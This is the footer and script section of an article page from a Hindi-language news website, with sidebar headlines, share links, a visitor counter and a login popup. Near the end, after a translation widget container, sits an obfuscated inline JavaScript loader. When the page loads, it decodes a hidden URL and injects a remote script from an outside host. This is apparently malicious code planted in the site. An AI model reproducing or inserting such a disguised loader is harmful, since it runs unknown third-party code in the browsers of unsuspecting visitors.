                      											<a href="https://khabretv.com/a-big-step-towards-self-reliance-jeevika-nidhi-credit-cooperative-society-started/" title="आत्मनिर्भरता की ओर एक बड़ा कदम: शुरू हुआ जीविका निधि साख सहकारी संघ &#8211; बेतिया ।" class="all-over-thumb-link"><span class="screen-reader-text">आत्मनिर्भरता की ओर एक बड़ा कदम: शुरू हुआ जीविका निधि साख सहकारी संघ &#8211; बेतिया ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 2, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/a-big-step-towards-self-reliance-jeevika-nidhi-credit-cooperative-society-started/" title="आत्मनिर्भरता की ओर एक बड़ा कदम: शुरू हुआ जीविका निधि साख सहकारी संघ &#8211; बेतिया ।">आत्मनिर्भरता की ओर एक बड़ा कदम: शुरू हुआ जीविका निधि साख सहकारी संघ &#8211; बेतिया ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="youtube-widget-3" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">KHABRE TV<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCKfFuCWvTaYB26NNJRT60gQ" data-layout="full" data-count="default"></div>
					</div>
				<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="wp_statsmechanic-6" class="container-wrapper widget widget_wp_statsmechanic"><div class="widget-title the-global-title"><div class="the-subtitle">Hit<span class="widget-title-icon tie-icon"></span></div></div><link rel='stylesheet' type='text/css' href='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles/css/default.css' /><div id='mvcwid' style='font-size:2; text-align:;color:;'>
	<div id="mvccount"><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//1.gif' alt='1'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//0.gif' alt='0'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//7.gif' alt='7'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//2.gif' alt='2'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//6.gif' alt='6'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//9.gif' alt='9'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//9.gif' alt='9'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//1.gif' alt='1'></div>
	<div id="mvctable">
        	<table width='100%'>
                        <tr><td style='font-size:2; text-align:;color:;'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'> Visit Today : 24</td></tr>
                                                <tr><td style='font-size:2; text-align:;color:;'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcmonth.png'> This Month : 7028</td></tr>
                                    <tr><td style='font-size:2; text-align:;color:;'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcyear.png'> This Year : 124667</td></tr>
            			            <tr><td style='font-size:2; text-align:;color:;'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'> Total Visit : 10726991</td></tr>
                                                            </table>
    	</div>
        		       
 </div> 
            <div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener"></a> | Proudly Hosted by <a href="https://tielabs.com/go/jnhstgr/" target="_blank" rel="nofollow noopener">R Ranjan 9431061168</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/&text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://khabretv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।" href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-100">Entertainment</span></span><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2025/12/DSC_1983-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/">नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।" href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2025/12/Screenshot_20251223-222119-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/">नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।" href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2025/12/DSC_1036-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/">भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अनाथालय पहुँच कर पेश की इंसानियत की मिसाल &#8211; प्रतापगढ़ ।" href="https://khabretv.com/set-an-example-of-humanity-by-reaching-the-orphanage/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2025/12/IMG-20251213-WA0006-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/set-an-example-of-humanity-by-reaching-the-orphanage/">अनाथालय पहुँच कर पेश की इंसानियत की मिसाल &#8211; प्रतापगढ़ ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अतिक्रमण हटाने का अल्टीमेटम के बाद इलाके में हड़कंप मच गया &#8211; बिहार शरीफ |" href="https://khabretv.com/there-was-a-stir-in-the-area-after-the-ultimatum-to-remove-the-encroachment-was-given/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2025/12/09-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/there-was-a-stir-in-the-area-after-the-ultimatum-to-remove-the-encroachment-was-given/">अतिक्रमण हटाने का अल्टीमेटम के बाद इलाके में हड़कंप मच गया &#8211; बिहार शरीफ |</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 weeks ago</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-51481085"></div><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://khabretv.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://khabretv.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://khabretv.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fkhabretv.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/and-ravan-burnt-to-ashes-meghnad/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="module"  src="https://khabretv.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://khabretv.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"true"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://khabretv.com/wp-admin/admin-ajax.php",
					data : "postviews_id=1430&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.2.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.2.0" id="tie-js-desktop-js"></script>
